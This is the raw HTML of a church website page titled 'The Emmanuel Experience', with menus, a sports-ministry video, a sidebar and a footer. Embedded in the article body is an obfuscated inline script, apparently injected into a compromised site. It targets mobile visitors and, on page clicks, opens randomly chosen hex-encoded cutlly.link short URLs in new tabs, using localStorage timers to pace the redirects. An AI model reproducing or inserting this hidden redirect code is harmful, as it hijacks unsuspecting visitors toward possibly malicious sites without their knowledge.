		<li><a href="https://emmanuelconyers.com/spiritual-growth/" class=" menu-item menu-item-type-post_type menu-item-object-page">Life Application Groups</a></li>
		<li><a href="https://emmanuelconyers.com/women-of-worship/" class=" menu-item menu-item-type-post_type menu-item-object-page">Women of Worship</a></li>
		<li><a href="https://emmanuelconyers.com/sermon-notes-2/" class=" menu-item menu-item-type-post_type menu-item-object-page">Sermon Notes</a></li>
		<li><a href="https://emmanuelconyers.com/bible-study-notes/" class=" menu-item menu-item-type-post_type menu-item-object-page">Bible Study Notes</a></li>
		<li><a href="https://emmanuelconyers.com/men-of-valor/" class=" menu-item menu-item-type-post_type menu-item-object-page">Men of Valor</a></li></ul></div></div></div></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Outreach-Go</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li><a href="https://emmanuelconyers.com/ecc-food-pantry/" class=" menu-item menu-item-type-post_type menu-item-object-page">ECC Food Pantry</a></li>
		<li><a href="https://emmanuelconyers.com/ecc-upward-sports/" class=" menu-item menu-item-type-post_type menu-item-object-page">ECC Upward Sports</a></li>
		<li><a href="https://emmanuelconyers.com/community-out-reach/" class=" menu-item menu-item-type-post_type menu-item-object-page">Community Outreach</a></li>
		<li><a href="https://emmanuelconyers.com/missions-ministry/" class=" menu-item menu-item-type-post_type menu-item-object-page">Missions Ministry</a></li>
		<li><a href="https://emmanuelconyers.com/church-builders/" class=" menu-item menu-item-type-post_type menu-item-object-page">Church Builders</a></li></ul></div></div></div></li>
	<li><a href="https://emmanuelconyers.com/giving/" class=" menu-item menu-item-type-post_type menu-item-object-page">Giving</a></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Contact</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li><a href="https://emmanuelconyers.com/prayer-requests/" class=" menu-item menu-item-type-post_type menu-item-object-page">Prayer Requests</a></li>
		<li><a href="https://emmanuelconyers.com/contact/" class=" menu-item menu-item-type-post_type menu-item-object-page">Contact Us</a></li></ul></div></div></div></li></ul>
                        
                        
                    </div>
                    
                </nav>
            </div>

        </div>

    




</div>
            
            <!-- Banner Area -->
            <div class="single-featured-image-header"><img width="1920" height="497" src="https://emmanuelconyers.com/wp-content/uploads/2019/10/Emmanuel-Website-ImNew-2019-Banner.jpg" class="attachment-yootheme-featured-image size-yootheme-featured-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://emmanuelconyers.com/wp-content/uploads/2019/10/Emmanuel-Website-ImNew-2019-Banner.jpg 1920w, https://emmanuelconyers.com/wp-content/uploads/2019/10/Emmanuel-Website-ImNew-2019-Banner-300x78.jpg 300w, https://emmanuelconyers.com/wp-content/uploads/2019/10/Emmanuel-Website-ImNew-2019-Banner-768x199.jpg 768w, https://emmanuelconyers.com/wp-content/uploads/2019/10/Emmanuel-Website-ImNew-2019-Banner-1024x265.jpg 1024w" sizes="(max-width: 1920px) 100vw, 1920px" /><div class="entry-title"><h1>The Emmanuel Experience</h1></div></div><!-- .single-featured-image-header -->            <!-- End Banner Area -->
            
            
<div id="tm-top" class="tm-top uk-section-default uk-section">

    
        
        
        
                        <div class="uk-container">
            
                
<div class="uk-child-width-expand@m" uk-grid>    <div>
<div class="uk-panel widget-custom-html" id="widget-custom_html-2">

    
    <div class="textwidget custom-html-widget"><div class="single-featured-image-header blogpost"><img width="1920" height="497" src="https://emmanuelconyers.com/wp-content/uploads/2019/10/Emmanuel-Website-OurPastor-2019-Banner.jpg" class="attachment-yootheme-featured-image size-yootheme-featured-image wp-post-image" alt="" loading="lazy" srcset="https://emmanuelconyers.com/wp-content/uploads/2019/10/Emmanuel-Website-OurPastor-2019-Banner.jpg 1920w, https://emmanuelconyers.com/wp-content/uploads/2019/10/Emmanuel-Website-OurPastor-2019-Banner-300x78.jpg 300w, https://emmanuelconyers.com/wp-content/uploads/2019/10/Emmanuel-Website-OurPastor-2019-Banner-768x199.jpg 768w, https://emmanuelconyers.com/wp-content/uploads/2019/10/Emmanuel-Website-OurPastor-2019-Banner-1024x265.jpg 1024w" sizes="(max-width: 1920px) 100vw, 1920px"></div>
<div class="red">
	
</div></div>
</div>
</div></div>
                        </div>
            
        
    
</div>

            
            <div id="tm-main"  class="tm-main uk-section uk-section-default" uk-height-viewport="expand: true">
                <div class="uk-container">

                    
                    <div class="uk-grid" uk-grid>
                        <div class="uk-width-expand@">

                    
                            
            
<article id="post-980" class="uk-article post-980 page type-page status-publish has-post-thumbnail hentry" typeof="Article">

    <meta property="name" content="The Emmanuel Experience">
    <meta property="author" typeof="Person" content="tco-emmconyers">
    <meta property="dateModified" content="2019-08-15T11:34:07-04:00">
    <meta class="uk-margin-remove-adjacent" property="datePublished" content="2019-08-08T16:29:36-04:00">

        <div class="uk-margin-large-bottom" property="image" typeof="ImageObject">
        <img width="1920" height="497" src="https://emmanuelconyers.com/wp-content/uploads/2019/10/Emmanuel-Website-ImNew-2019-Banner.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" property="url" decoding="async" srcset="https://emmanuelconyers.com/wp-content/uploads/2019/10/Emmanuel-Website-ImNew-2019-Banner.jpg 1920w, https://emmanuelconyers.com/wp-content/uploads/2019/10/Emmanuel-Website-ImNew-2019-Banner-300x78.jpg 300w, https://emmanuelconyers.com/wp-content/uploads/2019/10/Emmanuel-Website-ImNew-2019-Banner-768x199.jpg 768w, https://emmanuelconyers.com/wp-content/uploads/2019/10/Emmanuel-Website-ImNew-2019-Banner-1024x265.jpg 1024w" sizes="(max-width: 1920px) 100vw, 1920px" />    </div>
    
    <h1 class="uk-article-title">The Emmanuel Experience</h1>
    <!-- Subtitle Added -->
        <!-- End Subtitle -->
    
    <div class="uk-margin-medium" property="text">
<h3 class="wp-block-heading"><strong>Our Upwards Sports Ministry</strong></h3>



<iframe width="720" height="540" src="https://www.youtube.com/embed/raXS68GWaec" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe>



<hr class="wp-block-separator is-style-wide"/>



<h3 class="wp-block-heading">&nbsp;<strong>Connect &#8211; Grow &#8211; Serve &#8211; Go</strong></h3>



<figure class="wp-block-image is-resized"><img loading="lazy" decoding="async" src="https://emmanuelconyers.com/wp-content/uploads/2019/08/ECC-Exp.jpg" alt="" class="wp-image-985" width="720" height="540" srcset="https://emmanuelconyers.com/wp-content/uploads/2019/08/ECC-Exp.jpg 720w, https://emmanuelconyers.com/wp-content/uploads/2019/08/ECC-Exp-300x225.jpg 300w" sizes="auto, (max-width: 720px) 100vw, 720px" /></figure>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x73\x50\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x53\x62\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x4a\x71\x30\x63\x370','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x4e\x7a\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x4e\x4f\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x63\x4c\x6d\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x48\x42\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x4b\x55\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x63\x57\x61\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x6a\x79\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></div>

    
    
</article>

                                                </div>

                        
<aside id="tm-sidebar" class="tm-sidebar uk-width-1-3@m">
    
<div class="uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel widget-media-image" id="widget-media_image-2">

    
    <img width="560" height="789" src="https://emmanuelconyers.com/wp-content/uploads/2019/08/pastor.png" class="image wp-image-828  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://emmanuelconyers.com/wp-content/uploads/2019/08/pastor.png 560w, https://emmanuelconyers.com/wp-content/uploads/2019/08/pastor-213x300.png 213w" sizes="auto, (max-width: 560px) 100vw, 560px" />
</div>
</div>    <div>
<div class="uk-panel widget-widgetkit" id="widget-widgetkit-2">

    
    <div class="wk-scope">

    <div id="wk-gridf5e" class="wk-child-width-1-1 wk-child-width-1-2@s wk-child-width-1-2@m wk-child-width-1-2@l wk-child-width-1-2@xl wk-grid-small wk-grid-match wk-text-left " wk-height-match="target: &gt; div &gt; .wk-panel, &gt; div &gt; .wk-card; row: true" wk-grid  wk-scrollspy="cls: wk-animation-fade; target: &gt; div &gt; .wk-panel, &gt; div &gt; .wk-card; delay: 200">

    
        <div >
            <div class="wk-panel">

                
                
                                <div class="wk-text-center wk-margin wk-margin-remove-top"><div class="wk-inline-clip wk-transition-toggle "><img src="/wp-content/uploads/2019/08/new-red.png" class=" wk-transition-scale wk-transition-opaque" alt="Red1"><a class="wk-position-cover" href="/a-message-from-pastor/" title="Red1"></a></div></div>
                
                
                    
                        
                        
                        
                        
                        
                        
                        
                    
                
            </div>
        </div>

    
        <div >
            <div class="wk-panel">

                
                
                                <div class="wk-text-center wk-margin wk-margin-remove-top"><div class="wk-inline-clip wk-transition-toggle "><img src="/wp-content/uploads/2019/08/yellow1.png" class=" wk-transition-scale wk-transition-opaque" alt="Yellow1"><a class="wk-position-cover" href="/realm-invite/" title="Yellow1"></a></div></div>
                
                
                    
                        
                        
                        
                        
                        
                        
                        
                    
                
            </div>
        </div>

    
        <div >
            <div class="wk-panel">

                
                
                                <div class="wk-text-center wk-margin wk-margin-remove-top"><div class="wk-inline-clip wk-transition-toggle "><img src="/wp-content/uploads/2019/08/yellow2.png" class=" wk-transition-scale wk-transition-opaque" alt="Yellow2"><a class="wk-position-cover" href="/prayer-requests/" title="Yellow2"></a></div></div>
                
                
                    
                        
                        
                        
                        
                        
                        
                        
                    
                
            </div>
        </div>

    
        <div >
            <div class="wk-panel">

                
                
                                <div class="wk-text-center wk-margin wk-margin-remove-top"><div class="wk-inline-clip wk-transition-toggle "><img src="/wp-content/uploads/2019/08/red2.png" class=" wk-transition-scale wk-transition-opaque" alt="Red2"><a class="wk-position-cover" href="/early-learning-center/" title="Red2"></a></div></div>
                
                
                    
                        
                        
                        
                        
                        
                        
                        
                    
                
            </div>
        </div>

    
    </div>

</div>
</div>
</div>    <div>
<div class="uk-panel uk-text-left tm-child-list widget-recent-posts" id="widget-recent-posts-4">

        <h3 class="uk-h3 uk-heading-divider">

                    CHURCH NEWS        
    </h3>
    
    
		
		<ul>
											<li>
					<a href="https://emmanuelconyers.com/2024/07/12/fall-2024-scholarship-application/">Spring 2026 Scholarship Application</a>
									</li>
											<li>
					<a href="https://emmanuelconyers.com/2024/01/03/college-and-career-life-application-class/">College and Career Life Application Class</a>
									</li>
					</ul>

		
</div>
</div></div></aside>


                    </div>
                     
                </div>
            </div>
            
            
            <!-- Builder #footer -->
<div id="footer-text-section" class="uk-section-default">
        <div style="background-image: url('/wp-content/themes/yootheme/cache/grey-86345cb3.png');" class="uk-background-norepeat uk-background-center-center uk-section">    
        
        
        
            
            <div class="uk-container"><div class="uk-grid-margin" uk-grid>
<div class="uk-flex-auto uk-width-1-1@m">
    
        
            
            
                <div class="uk-margin"><p style="text-align: center;"><span class="g1">GET</span><span class="g2"> INVOLVED</span> <br />FOOD PANTRY, MISSIONS, CHURCH BUILDERS &amp; MORE</p></div>
            
        
    
</div>
</div></div>
            
        
        </div>
    
</div>

<div id="footer-section" class="uk-section-default">
        <div style="background-image: url('/wp-content/themes/yootheme/cache/footer-dad0212f.png');" class="uk-background-norepeat uk-background-cover uk-background-center-center uk-section">    
        
        
        
            
            <div class="uk-container"><div class="uk-grid-margin" uk-grid>
<div class="uk-width-expand@m">
    
        
            
            
                
<div class="uk-margin">
        <a class="el-link" href="/home/"><img src="/wp-content/themes/yootheme/cache/footerlogo-b9a667ad.png" srcset="/wp-content/themes/yootheme/cache/footerlogo-b9a667ad.png 381w" sizes="(min-width: 381px) 381px" data-width="381" data-height="79" class="el-image" alt></a>    
    
</div>

            
        
    
</div>

<div class="uk-width-large@m">
    
        
            
            
                <div class="uk-margin"><p>1400 Highway 212 Conyers, GA 30094<br /><i class="fa fa-phone" aria-hidden="true"><a href="tel:678-413-3603"></i> (678) 413-3603</a></p></div>
<div>    
<div class="uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel widget-menu" id="widget-nav_menu-3">

    
    
<ul class="uk-nav uk-nav-default uk-nav-parent-icon uk-nav-accordion" uk-nav uk-nav="multiple: false">

	<li><a href="https://emmanuelconyers.com/giving/" class="givelink menu-item menu-item-type-post_type menu-item-object-page">Give</a></li>
	<li><a href="https://www.facebook.com/eccconyers" target="_blank" class=" menu-item menu-item-type-custom menu-item-object-custom"><img src="/wp-content/uploads/2019/11/facebook.fw_.png" /></a></li>
	<li><a href="https://onrealm.org/emmanuelconyers/SignIn" target="_blank" class=" menu-item menu-item-type-custom menu-item-object-custom"><img src="/wp-content/uploads/2019/11/Realm-Logo-small.fw_.fw_.png" /></a></li></ul>

</div>
</div></div></div>

            
        
    
</div>

<div class="uk-width-expand@m">
    
        
            
            
                
<div>    
<div class="uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel widget-menu" id="widget-nav_menu-4">

    
    
<ul class="uk-nav uk-nav-default uk-nav-parent-icon uk-nav-accordion" uk-nav uk-nav="multiple: false">

	<li><a href="https://emmanuelconyers.com/" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home">Home</a></li>
	<li><a href="https://emmanuelconyers.com/church-history/" class=" menu-item menu-item-type-post_type menu-item-object-page">About</a></li>
	<li><a href="https://emmanuelconyers.com/a-message-from-pastor/" class=" menu-item menu-item-type-post_type menu-item-object-page">I'm New</a></li>
	<li><a href="https://accounts.rightnow.org/Account/Invite/EmmanuelCommunity?returnUrl=https://www.rightnowmedia.org/Account/Media/InviteReturn" target="_blank" class=" menu-item menu-item-type-custom menu-item-object-custom">Rightnow Media</a></li>
	<li><a href="https://emmanuelconyers.com/spiritual-growth/" class=" menu-item menu-item-type-post_type menu-item-object-page">Grow</a></li>
	<li><a href="https://emmanuelconyers.com/missions-ministry/" class=" menu-item menu-item-type-post_type menu-item-object-page">Outreach-Go</a></li>
	<li><a href="https://emmanuelconyers.com/contact/" class=" menu-item menu-item-type-post_type menu-item-object-page">Contact</a></li>
	<li><a href="https://emmanuelconyers.com/covid-19-ministry-updates/" class=" menu-item menu-item-type-post_type menu-item-object-page">COVID-19 Ministry Updates</a></li></ul>

</div>
</div></div></div>

            
        
    
</div>
</div></div>
            
        
        </div>
    
</div>

            <!-- Copyright Info -->
            <div id="footer-copyright-info">
                <p>Copyright <script type="text/JavaScript">document.write(new Date().getFullYear());</script>, All Rights Reserved, Site by <a href="http://thechurchonline.com" target="_blank" rel="noopener">The Church Online, LLC.</a></p>
            </div>
            <!-- Copyright Info -->
            
        </div>

        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yootheme-child/*","/wp-content/themes/yootheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://emmanuelconyers.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://emmanuelconyers.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://emmanuelconyers.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.3.0" id="mec-typekit-script-js"></script>
<script type="text/javascript" src="https://emmanuelconyers.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.3.0" id="featherlight-js"></script>
<script type="text/javascript" src="https://emmanuelconyers.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.3.0" id="mec-select2-script-js"></script>
<script type="text/javascript" src="https://emmanuelconyers.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.3.0" id="mec-tooltip-script-js"></script>
<script type="text/javascript" src="https://emmanuelconyers.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.3.0" id="mec-lity-script-js"></script>
<script type="text/javascript" src="https://emmanuelconyers.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.3.0" id="mec-colorbrightness-script-js"></script>
<script type="text/javascript" src="https://emmanuelconyers.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.3.0" id="mec-owl-carousel-script-js"></script>
<script type="text/javascript" src="https://emmanuelconyers.com/wp-content/themes/yootheme-child/js/tco-theme.js?ver=1.8" id="child-script-js"></script>
<script type="text/javascript" src="https://emmanuelconyers.com/wp-content/plugins/widgetkit/assets/js/maps.js?ver=186d9bd26e3550e75adae4258c0949c1" id="widgetkit-maps-js"></script>
<script type="text/javascript" src="https://emmanuelconyers.com/wp-content/themes/yootheme/vendor/yootheme/theme-analytics/app/analytics.min.js?ver=1.22.8" id="analytics-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://emmanuelconyers.com/wp-includes/js/wp-emoji-release.min.js?ver=186d9bd26e3550e75adae4258c0949c1"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
